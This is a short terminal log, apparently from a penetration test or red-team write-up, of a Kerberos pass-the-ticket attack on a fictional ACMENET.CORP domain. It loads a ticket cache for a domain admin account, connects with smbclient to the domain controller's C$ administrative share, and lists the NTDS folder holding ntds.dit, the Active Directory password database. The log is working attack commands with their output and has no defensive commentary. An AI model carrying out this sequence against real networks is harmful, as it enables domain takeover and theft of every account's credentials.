 sh-5.0# export KRB5CCNAME=entry0_kerbticket_0
sh-5.0# klist
Ticket cache: FILE:entry0_kerbticket_0
Default principal: da_jsmith@ACMENET.CORP
Valid starting       Expires              Service principal
12/05/2019 03:24:48  12/05/2019 13:24:48  krbtgt/ACMENET.CORP@ACMENET.CORP
        renew until 12/12/2019 03:24:48
12/05/2019 03:31:32  12/05/2019 13:24:48  cifs/PRIMARYDC.ACMENET.CORP@ACMENET.CORP
        renew until 12/12/2019 03:24:48
sh-5.0# smbclient -k -U "ACMENET.CORP\da_jsmith" //PRIMARYDC.ACMENET.CORP/c$
Try "help" to get a list of possible commands.
smb: \> ls Windows\NTDS\
  .                                   D        0  Mon Nov 25 16:36:16 2019
  ..                                  D        0  Mon Nov 25 16:36:16 2019
  Api.chk                             A     8192  Sat Jun 29 22:33:35 2019
  Api.log                             A 10485760  Sat Jun 29 22:33:35 2019
  Api00001.log                        A 10485760  Sat Jun 29 22:33:32 2019
  Apires00001.jrs                     A 10485760  Sat Jun 29 22:33:28 2019
  Apires00002.jrs                     A 10485760  Sat Jun 29 22:33:28 2019
  Apitmp.log                          A 10485760  Sat Jun 29 22:33:35 2019
  edb.chk                             A     8192  Wed Dec  4 17:50:50 2019
  edb.log                             A 10485760  Mon Nov 25 16:36:16 2019
  edb00006.log                        A 10485760  Mon Nov 25 16:36:16 2019
  edbres00001.jrs                     A 10485760  Sat Jun 29 22:34:07 2019
  edbres00002.jrs                     A 10485760  Sat Jun 29 22:34:07 2019
  edbtmp.log                          A 10485760  Fri Oct 25 23:41:55 2019
  ntds.dit                            A 20971520  Sun Nov  3 10:24:03 2019
  ntds.jfm                            A    16384  Sun Nov  3 10:24:03 2019
  temp.edb                            A   434176  Sun Nov  3 10:24:03 2019
                10340607 blocks of size 4096. 3195579 blocks available